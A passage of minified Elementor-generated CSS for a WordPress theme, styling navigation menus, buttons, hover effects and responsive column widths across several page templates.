ul.navbar-nav>li>a{font-family:"Inter",Sans-serif;font-size:16px;font-weight:600;line-height:24px}.elementor-6363 .elementor-element.elementor-element-328652b .navbar-toggler.open-menu,.elementor-6363 .elementor-element.elementor-element-328652b .navbar-toggler.open-menu .navbar-toggler-icon{color:#000}.elementor-6363 .elementor-element.elementor-element-328652b .navbar-toggler.open-menu svg,.elementor-6363 .elementor-element.elementor-element-328652b .navbar-toggler.open-menu .navbar-toggler-icon svg{fill:#000}.elementor-6363 .elementor-element.elementor-element-328652b .navbar-toggler.open-menu .navbar-toggler-icon svg{width:26px}.elementor-6363 .elementor-element.elementor-element-328652b .navbar-toggler.close-menu .navbar-toggler-icon svg{width:26px}.elementor-6363 .elementor-element.elementor-element-328652b .navbar-toggler.open-menu .navbar-toggler-icon i{font-size:26px}.elementor-6363 .elementor-element.elementor-element-328652b .menu-style-flyout .navbar-inner .navbar-toggler svg path{fill:#fff}.elementor-6363 .elementor-element.elementor-element-c4b8c65.elementor-column > .elementor-widget-wrap{justify-content:flex-end}.elementor-6363 .elementor-element.elementor-element-5c183f5{text-align:left}.elementor-6363 .elementor-element.elementor-element-5c183f5{width:auto;max-width:auto}.elementor-6363 .elementor-element.elementor-element-5c183f5 .mas-addons-btn-wrapper .btn-icon{border-radius:50px 50px 50px 50px}.elementor-6363 .elementor-element.elementor-element-5c183f5 .mas-addons-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;color:#0a102f;background-color:rgba(2,1,1,0);padding:0px 0px 0px 0px}body.rtl .elementor-6363 .elementor-element.elementor-element-5c183f5 .mas-addons-btn{padding:0px 0px 0px 0px}.elementor-6363 .elementor-element.elementor-element-5c183f5 .mas-addons-btn::before{background-color:#0a102f}.elementor-6363 .elementor-element.elementor-element-5c183f5 .mas-addons-btn:hover,.elementor-6363 .elementor-element.elementor-element-5c183f5 .all-side span.hover-animation{background-color:rgba(0,0,0,0)}.elementor-6363 .elementor-element.elementor-element-a2aabc7{width:auto;max-width:auto}.elementor-6363 .elementor-element.elementor-element-a2aabc7 > .elementor-widget-container{margin:0px 0px -6px 30px}.elementor-6363 .elementor-element.elementor-element-a2aabc7 .elementor-widget-container{text-align:right}.elementor-6363 .elementor-element.elementor-element-a2aabc7 .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;line-height:24px;border-radius:50px 50px 50px 50px;padding:11px 33px 11px 33px}.elementor-6363 .elementor-element.elementor-element-a2aabc7 .mas-creative-btn,.elementor-6363 .elementor-element.elementor-element-a2aabc7 .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:2px 2px 2px 2px}.elementor-6363 .elementor-element.elementor-element-a2aabc7 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:50px 50px 50px 50px}.elementor-6363 .elementor-element.elementor-element-a2aabc7 .mas-creative-btn.mas-stl--iconica > span{padding:11px 33px 11px 33px}.elementor-6363 .elementor-element.elementor-element-a2aabc7 .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:11px 33px 11px 33px}.elementor-6363 .elementor-element.elementor-element-a2aabc7 .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:11px 33px 11px 33px}.elementor-6363 .elementor-element.elementor-element-a2aabc7 .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:11px 33px 11px 33px}.elementor-6363 .elementor-element.elementor-element-a2aabc7 .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:11px 33px 11px 33px}.elementor-6363 .elementor-element.elementor-element-a2aabc7 .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:11px 33px 11px 33px}.elementor-6363 .elementor-element.elementor-element-a2aabc7 .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:11px 33px 11px 33px}.elementor-6363 .elementor-element.elementor-element-a2aabc7 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:11px 33px 11px 33px}.elementor-6363 .elementor-element.elementor-element-a2aabc7 .mas-creative-btn-wrap .mas-creative-btn{--ha-ctv-btn-txt-clr:#fff;--ha-ctv-btn-bg-clr:#4b2aad;--ha-ctv-btn-border-clr:#0a102f;--ha-ctv-btn-txt-hvr-clr:#fff;--ha-ctv-btn-bg-hvr-clr:#4b2aad}.elementor-6363 .elementor-element.elementor-element-a2aabc7 .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#0a102f}.elementor-6363 .elementor-element.elementor-element-a2aabc7 .mas-creative-btn:hover{box-shadow:0px 4px 0px 0px #0a102f}@media (min-width:768px){.elementor-6363 .elementor-element.elementor-element-7753687{width:11.212%}.elementor-6363 .elementor-element.elementor-element-daddac3{width:53.12%}.elementor-6363 .elementor-element.elementor-element-c4b8c65{width:35%}}@media (max-width:1024px) and (min-width:768px){.elementor-6363 .elementor-element.elementor-element-7753687{width:50%}.elementor-6363 .elementor-element.elementor-element-daddac3{width:50%}.elementor-6363 .elementor-element.elementor-element-c4b8c65{width:100%}}@media (max-width:1024px){.elementor-6363 .elementor-element.elementor-element-9e0a93a{padding:7px 7px 7px 7px}.elementor-6363 .elementor-element.elementor-element-328652b .main-navigation .navbar-nav{justify-content:flex-end}.elementor-6363 .elementor-element.elementor-element-328652b .navbar-toggler.open-menu .navbar-toggler-icon{margin-right:8px}}@media (max-width:767px){.elementor-6363 .elementor-element.elementor-element-7753687{width:50%}.elementor-6363 .elementor-element.elementor-element-daddac3{width:50%}}.elementor-1805 .elementor-element.elementor-element-cd786e1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-1805 .elementor-element.elementor-element-cd786e1.reveal-sticky{background-color:#fff;box-shadow:0px 2px 10px 0px rgba(0,0,0,.1)}.elementor-1805 .elementor-element.elementor-element-57f54d4 .main-navigation .navbar-nav{justify-content:flex-end}.elementor-1805 .elementor-element.elementor-element-57f54d4 .masco-main-menu-wrap .masco-header-buttons{justify-content:center}.elementor-1805 .elementor-element.elementor-element-57f54d4 .main-navigation ul.navbar-nav>li>a{font-family:"Inter",Sans-serif;font-size:16px;font-weight:600;line-height:24px}.elementor-1805 .elementor-element.elementor-element-57f54d4 .navbar-toggler.open-menu,.elementor-1805 .elementor-element.elementor-element-57f54d4 .navbar-toggler.open-menu .navbar-toggler-icon{color:#000}.elementor-1805 .elementor-element.elementor-element-57f54d4 .navbar-toggler.open-menu svg,.elementor-1805 .elementor-element.elementor-element-57f54d4 .navbar-toggler.open-menu .navbar-toggler-icon svg{fill:#000}.elementor-1805 .elementor-element.elementor-element-57f54d4 .navbar-toggler.open-menu .navbar-toggler-icon svg{width:26px}.elementor-1805 .elementor-element.elementor-element-57f54d4 .navbar-toggler.close-menu .navbar-toggler-icon svg{width:26px}.elementor-1805 .elementor-element.elementor-element-57f54d4 .navbar-toggler.open-menu .navbar-toggler-icon i{font-size:26px}.elementor-1805 .elementor-element.elementor-element-57f54d4 .menu-style-flyout .navbar-inner .navbar-toggler svg path{fill:#fff}.elementor-1805 .elementor-element.elementor-element-119ba55.elementor-column > .elementor-widget-wrap{justify-content:flex-end}.elementor-1805 .elementor-element.elementor-element-81b9f18{text-align:left}.elementor-1805 .elementor-element.elementor-element-81b9f18{width:auto;max-width:auto}.elementor-1805 .elementor-element.elementor-element-81b9f18 .mas-addons-btn-wrapper .btn-icon{border-radius:50px 50px 50px 50px}.elementor-1805 .elementor-element.elementor-element-81b9f18 .mas-addons-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;color:#0a102f;background-color:rgba(2,1,1,0);padding:0px 0px 0px 0px}body.rtl .elementor-1805 .elementor-element.elementor-element-81b9f18 .mas-addons-btn{padding:0px 0px 0px 0px}.elementor-1805 .elementor-element.elementor-element-81b9f18 .mas-addons-btn::before{background-color:#0a102f}.elementor-1805 .elementor-element.elementor-element-81b9f18 .mas-addons-btn:hover,.elementor-1805 .elementor-element.elementor-element-81b9f18 .all-side span.hover-animation{background-color:rgba(0,0,0,0)}.elementor-1805 .elementor-element.elementor-element-75007fc{width:auto;max-width:auto}.elementor-1805 .elementor-element.elementor-element-75007fc > .elementor-widget-container{margin:0px 0px -6px 30px}.elementor-1805 .elementor-element.elementor-element-75007fc .elementor-widget-container{text-align:right}.elementor-1805 .elementor-element.elementor-element-75007fc .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;line-height:24px;border-radius:50px 50px 50px 50px;padding:12px 33px 12px 33px}.elementor-1805 .elementor-element.elementor-element-75007fc .mas-creative-btn,.elementor-1805 .elementor-element.elementor-element-75007fc .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:2px 2px 2px 2px}.elementor-1805 .elementor-element.elementor-element-75007fc .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:50px 50px 50px 50px}.elementor-1805 .elementor-element.elementor-element-75007fc .mas-creative-btn.mas-stl--iconica > span{padding:12px 33px 12px 33px}.elementor-1805 .elementor-element.elementor-element-75007fc .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:12px 33px 12px 33px}.elementor-1805 .elementor-element.elementor-element-75007fc .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:12px 33px 12px 33px}.elementor-1805 .elementor-element.elementor-element-75007fc .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:12px 33px 12px 33px}.elementor-1805 .elementor-element.elementor-element-75007fc .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:12px 33px 12px 33px}.elementor-1805 .elementor-element.elementor-element-75007fc .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:12px 33px 12px 33px}.elementor-1805 .elementor-element.elementor-element-75007fc .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:12px 33px 12px 33px}.elementor-1805 .elementor-element.elementor-element-75007fc .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:12px 33px 12px 33px}.elementor-1805 .elementor-element.elementor-element-75007fc .mas-creative-btn-wrap .mas-creative-btn{--ha-ctv-btn-txt-clr:#0a102f;--ha-ctv-btn-bg-clr:#ffc900;--ha-ctv-btn-border-clr:#0a102f;--ha-ctv-btn-txt-hvr-clr:#0a102f;--ha-ctv-btn-bg-hvr-clr:#ffc900}.elementor-1805 .elementor-element.elementor-element-75007fc .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#0a102f}.elementor-1805 .elementor-element.elementor-element-75007fc .mas-creative-btn:hover{box-shadow:3px 3px 0px 3px #ffc900}@media (min-width:768px){.elementor-1805 .elementor-element.elementor-element-9578d76{width:10%}.elementor-1805 .elementor-element.elementor-element-e84528c{width:56.528%}.elementor-1805 .elementor-element.elementor-element-119ba55{width:32.804%}}@media (max-width:1024px) and (min-width:768px){.elementor-1805 .elementor-element.elementor-element-9578d76{width:50%}.elementor-1805 .elementor-element.elementor-element-e84528c{width:50%}.elementor-1805 .elementor-element.elementor-element-119ba55{width:100%}}@media (max-width:1024px){.elementor-1805 .elementor-element.elementor-element-cd786e1{padding:7px 7px 7px 7px}.elementor-1805 .elementor-element.elementor-element-57f54d4 .main-navigation .navbar-nav{justify-content:flex-end}.elementor-1805 .elementor-element.elementor-element-57f54d4 .navbar-toggler.open-menu .navbar-toggler-icon{margin-right:8px}}@media (max-width:767px){.elementor-1805 .elementor-element.elementor-element-9578d76{width:50%}.elementor-1805 .elementor-element.elementor-element-e84528c{width:50%}}.elementor-941 .elementor-element.elementor-element-65fdc8f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-941 .elementor-element.elementor-element-65fdc8f.reveal-sticky{background-color:#fff;box-shadow:0px 2px 10px 0px rgba(0,0,0,.1)}.elementor-941 .elementor-element.elementor-element-c107f3d .main-navigation .navbar-nav{justify-content:start}.elementor-941 .elementor-element.elementor-element-c107f3d .masco-main-menu-wrap .masco-header-buttons{justify-content:center}.elementor-941 .elementor-element.elementor-element-c107f3d .main-navigation ul.navbar-nav>li>a{font-family:"Inter",Sans-serif;font-size:16px;font-weight:600;line-height:24px}.elementor-941 .elementor-element.elementor-element-c107f3d .navbar-toggler.open-menu,.elementor-941 .elementor-element.elementor-element-c107f3d .navbar-toggler.open-menu .navbar-toggler-icon{color:#000}.elementor-941 .elementor-element.elementor-element-c107f3d .navbar-toggler.open-menu svg,.elementor-941 .elementor-element.elementor-element-c107f3d .navbar-toggler.open-menu .navbar-toggler-icon svg{fill:#000}.elementor-941 .elementor-element.elementor-element-c107f3d .navbar-toggler.open-menu .navbar-toggler-icon svg{width:24px}.elementor-941 .elementor-element.elementor-element-c107f3d .navbar-toggler.close-menu .navbar-toggler-icon svg{width:24px}.elementor-941 .elementor-element.elementor-element-c107f3d .navbar-toggler.open-menu .navbar-toggler-icon i{font-size:24px}.elementor-941 .elementor-element.elementor-element-c107f3d .menu-style-flyout .navbar-inner .navbar-toggler svg path{fill:#fff}.elementor-941 .elementor-element.elementor-element-0d287c4.elementor-column > .elementor-widget-wrap{justify-content:flex-end}.elementor-941 .elementor-element.elementor-element-fa64dc6{text-align:left}.elementor-941 .elementor-element.elementor-element-fa64dc6{width:auto;max-width:auto}.elementor-941 .elementor-element.elementor-element-fa64dc6 .mas-addons-btn-wrapper .btn-icon{border-radius:50px 50px 50px 50px}.elementor-941 .elementor-element.elementor-element-fa64dc6 .mas-addons-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;color:#0a102f;background-color:rgba(2,1,1,0);padding:0px 0px 0px 0px}body.rtl .elementor-941 .elementor-element.elementor-element-fa64dc6 .mas-addons-btn{padding:0px 0px 0px 0px}.elementor-941 .elementor-element.elementor-element-fa64dc6 .mas-addons-btn::before{background-color:#0a102f}.elementor-941 .elementor-element.elementor-element-fa64dc6 .mas-addons-btn:hover,.elementor-941 .elementor-element.elementor-element-fa64dc6 .all-side span.hover-animation{background-color:rgba(0,0,0,0)}.elementor-941 .elementor-element.elementor-element-0ba6f1f{width:auto;max-width:auto}.elementor-941 .elementor-element.elementor-element-0ba6f1f > .elementor-widget-container{margin:0px 0px -6px 30px}.elementor-941 .elementor-element.elementor-element-0ba6f1f .elementor-widget-container{text-align:right}.elementor-941 .elementor-element.elementor-element-0ba6f1f .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;border-radius:3px 3px 3px 3px;padding:12px 33px 12px 33px}.elementor-941 .elementor-element.elementor-element-0ba6f1f .mas-creative-btn,.elementor-941 .elementor-element.elementor-element-0ba6f1f .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:1px 1px 1px 1px}.elementor-941 .elementor-element.elementor-element-0ba6f1f .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:3px 3px 3px 3px}.elementor-941 .elementor-element.elementor-element-0ba6f1f .mas-creative-btn.mas-stl--iconica > span{padding:12px 33px 12px 33px}.elementor-941 .elementor-element.elementor-element-0ba6f1f .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:12px 33px 12px 33px}.elementor-941 .elementor-element.elementor-element-0ba6f1f .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:12px 33px 12px 33px}.elementor-941 .elementor-element.elementor-element-0ba6f1f .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:12px 33px 12px 33px}.elementor-941 .elementor-element.elementor-element-0ba6f1f .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:12px 33px 12px 33px}.elementor-941 .elementor-element.elementor-element-0ba6f1f .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:12px 33px 12px 33px}.elementor-941 .elementor-element.elementor-element-0ba6f1f .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:12px 33px 12px 33px}.elementor-941 .elementor-element.elementor-element-0ba6f1f .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:12px 33px 12px 33px}.elementor-941 .elementor-element.elementor-element-0ba6f1f .mas-creative-btn-wrap .mas-creative-btn{--ha-ctv-btn-txt-clr:#fff;--ha-ctv-btn-bg-clr:var(--e-global-color-primary);--ha-ctv-btn-border-clr:var(--e-global-color-primary);--ha-ctv-btn-txt-hvr-clr:#fff;--ha-ctv-btn-bg-hvr-clr:#a259ff}.elementor-941 .elementor-element.elementor-element-0ba6f1f .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#a259ff}@media (min-width:768px){.elementor-941 .elementor-element.elementor-element-2de24cd{width:11%}.elementor-941 .elementor-element.elementor-element-e891b00{width:56.332%}.elementor-941 .elementor-element.elementor-element-0d287c4{width:32%}}@media (max-width:1024px) and (min-width:768px){.elementor-941 .elementor-element.elementor-element-2de24cd{width:50%}.elementor-941 .elementor-element.elementor-element-e891b00{width:50%}.elementor-941 .elementor-element.elementor-element-0d287c4{width:100%}}@media (max-width:1024px){.elementor-941 .elementor-element.elementor-element-65fdc8f{padding:7px 7px 7px 7px}.elementor-941 .elementor-element.elementor-element-c107f3d > .elementor-widget-container{margin:0px 5px 0px 0px}.elementor-941 .elementor-element.elementor-element-c107f3d .main-navigation .navbar-nav{justify-content:flex-end}}@media (max-width:767px){.elementor-941 .elementor-element.elementor-element-2de24cd{width:50%}.elementor-941 .elementor-element.elementor-element-e891b00{width:50%}.elementor-941 .elementor-element.elementor-element-c107f3d > .elementor-widget-container{margin:0px 5px 0px 0px}}.elementor-9 .elementor-element.elementor-element-aa6b877 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-aa6b877{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-9 .elementor-element.elementor-element-aa6b877 > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-9 .elementor-element.elementor-element-aa6b877.reveal-sticky{background-color:#fff;box-shadow:0px 2px 10px 0px rgba(0,0,0,.1)}.elementor-9 .elementor-element.elementor-element-8dbcba0 .ama-site-logo img{width:183px}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .main-navigation .navbar-nav{justify-content:start}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-main-menu-wrap .masco-header-buttons{justify-content:center}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .main-navigation ul.navbar-nav>li>a{font-family:"Inter",Sans-serif;font-size:16px;font-weight:600;line-height:24px}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .menu-style-inline.navbar:not(.active) .main-navigation ul.navbar-nav>li>a,.elementor-9 .elementor-element.elementor-element-4a4d3f8 .menu-style-inline.navbar:not(.active) .main-navigation ul.navbar-nav > .menu-item-has-children > a .dropdownToggle{color:var(--e-global-color-6bbd0e7)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .menu-style-inline.navbar:not(.active) .main-navigation ul.navbar-nav > .menu-item-has-children > a  .dropdownToggle{color:var(--e-global-color-6bbd0e7)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .menu-style-flyout .main-navigation ul.navbar-nav>li>a,.elementor-9 .elementor-element.elementor-element-4a4d3f8 .menu-style-flyout .main-navigation ul.navbar-nav > .menu-item-has-children > a .dropdownToggle{color:#000}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .menu-style-flyout .main-navigation ul.navbar-nav > .menu-item-has-children > a  .dropdownToggle{color:#000}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .menu-style-flyout .main-navigation ul.navbar-nav .menu-item-has-children .sub-menu:not(.masco-megamenu-builder-content-wrap) a,.elementor-9 .elementor-element.elementor-element-4a4d3f8 .menu-style-flyout .main-navigation ul.navbar-nav>li .sub-menu .dropdownToggle{color:var(--e-global-color-6bbd0e7)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .navbar-toggler.open-menu,.elementor-9 .elementor-element.elementor-element-4a4d3f8 .navbar-toggler.open-menu .navbar-toggler-icon{color:#000}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .navbar-toggler.open-menu svg,.elementor-9 .elementor-element.elementor-element-4a4d3f8 .navbar-toggler.open-menu .navbar-toggler-icon svg{fill:#000}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .navbar-toggler.open-menu .navbar-toggler-icon svg{width:26px}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .navbar-toggler.close-menu .navbar-toggler-icon svg{width:26px}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .navbar-toggler.open-menu .navbar-toggler-icon i{font-size:26px}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .menu-style-flyout .navbar-inner .navbar-toggler{color:#000}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .menu-style-flyout .navbar-inner .navbar-toggler svg path{fill:var(--e-global-color-373811a)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .navbar-toggler.close-menu{background-color:#ececec}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .menu-style-flyout .navbar-inner{background-color:#fff}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary span{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary{padding:15px 25px 15px 25px;margin:0px 17px 0px 0px;color:var(--e-global-color-6bbd0e7)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary,.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary.effect-1::before,.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary.effect-2::before,.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary.effect-3::before,.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary.effect-4::before,.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary.effect-6::before{border-radius:1px 1px 1px 1px}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary.effect-1{background:var(--e-global-color-373811a)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary.effect-2{background:var(--e-global-color-373811a)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary.effect-3{background:var(--e-global-color-373811a)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary.effect-4{background:var(--e-global-color-373811a)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary.effect-5{background:var(--e-global-color-373811a)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary.effect-6{background:var(--e-global-color-373811a)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary:hover{color:#fff}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary.effect-1::before{background:var(--e-global-color-6bbd0e7)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary.effect-2::before{background:var(--e-global-color-6bbd0e7)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary.effect-3::before{background:var(--e-global-color-6bbd0e7)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary.effect-4::before{background:var(--e-global-color-6bbd0e7)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary.effect-5:hover{background:var(--e-global-color-6bbd0e7)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary.effect-6::before{background:var(--e-global-color-6bbd0e7)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary span{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary{color:#fff;padding:15px 25px 15px 25px}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary.effect-1{background:var(--e-global-color-6bbd0e7)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary.effect-2{background:var(--e-global-color-6bbd0e7)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary.effect-3{background:var(--e-global-color-6bbd0e7)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary.effect-4{background:var(--e-global-color-6bbd0e7)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary.effect-5{background:var(--e-global-color-6bbd0e7)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary.effect-6{background:var(--e-global-color-6bbd0e7)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary,.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary.effect-1::before,.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary.effect-2::before,.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary.effect-3::before,.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary.effect-4::before,.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary.effect-6::before{border-radius:1px 1px 1px 1px}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary:hover{color:#fff}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary.effect-1::before{background:#3b3b3b}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary.effect-2::before{background:#3b3b3b}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary.effect-3::before{background:#3b3b3b}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary.effect-4::before{background:#3b3b3b}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary.effect-5:hover{background:#3b3b3b}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary.effect-6::before{background:#3b3b3b}@media (min-width:768px){.elementor-9 .elementor-element.elementor-element-35034e7{width:20.15%}.elementor-9 .elementor-element.elementor-element-04cb029{width:79.85%}}@media (max-width:1024px) and (min-width:768px){.elementor-9 .elementor-element.elementor-element-35034e7{width:50%}.elementor-9 .elementor-element.elementor-element-04cb029{width:50%}}@media (max-width:1024px){.elementor-9 .elementor-element.elementor-element-aa6b877{padding:7px 7px 7px 7px}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .main-navigation .navbar-nav{justify-content:flex-end}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-4a4d3f8 .menu-style-inline .main-navigation ul.navbar-nav>li>a{margin-left:0px;margin-right:0px}body.rtl .elementor-9 .elementor-element.elementor-element-4a4d3f8 .menu-style-inline .main-navigation ul.navbar-nav>li>a{margin-right:0px}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .navbar-toggler.open-menu .navbar-toggler-icon{margin-right:8px}}@media (max-width:767px){.elementor-9 .elementor-element.elementor-element-35034e7{width:60%}.elementor-9 .elementor-element.elementor-element-04cb029{width:40%}}.elementor-9319 .elementor-element.elementor-element-902a43d > .elementor-element-populated{margin:0% 5% 0% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%}.elementor-9319 .elementor-element.elementor-element-bccaf56{border-style:solid;border-width:1px 1px 1px 1px;border-color:#121212;padding:0px 0px 0px 0px}.elementor-9319 .elementor-element.elementor-element-bccaf56,.elementor-9319 .elementor-element.elementor-element-bccaf56 > .elementor-background-overlay{border-radius:5px 5px 5px 5px}.elementor-bc-flex-widget .elementor-9319 .elementor-element.elementor-element-16542c4.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9319 .elementor-element.elementor-element-16542c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9319 .elementor-element.elementor-element-16542c4 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(18,18,18,.1);margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 102px 50px 70px}.elementor-9319 .elementor-element.elementor-element-bd2a6b2 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-9319 .elementor-element.elementor-element-bd2a6b2 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:20px;font-weight:400;letter-spacing:-.5px;color:#121212}.elementor-9319 .elementor-element.elementor-element-1f36d1a > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-9319 .elementor-element.elementor-element-1f36d1a .elementor-heading-title{font-family:"Plus Jakarta Sans",Sans-serif;font-size:56px;font-weight:700;color:#121212}.elementor-9319 .elementor-element.elementor-element-87a9c74 > .elementor-widget-container{margin:0px 0px -20px 0px}.elementor-9319 .elementor-element.elementor-element-87a9c74{font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(18,18,18,.8)}.elementor-9319 .elementor-element.elementor-element-89d91a6 > .elementor-element-populated{padding:50px 70px 50px 100px}.elementor-9319 .elementor-element.elementor-element-1fe6473 > .elementor-widget-container{margin:0px 0px 24px 0px}.elementor-9319 .elementor-element.elementor-element-1fe6473 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:18px;font-weight:600;color:#121212}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:0px 0px 15px 0px;align-items:flex-start}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper 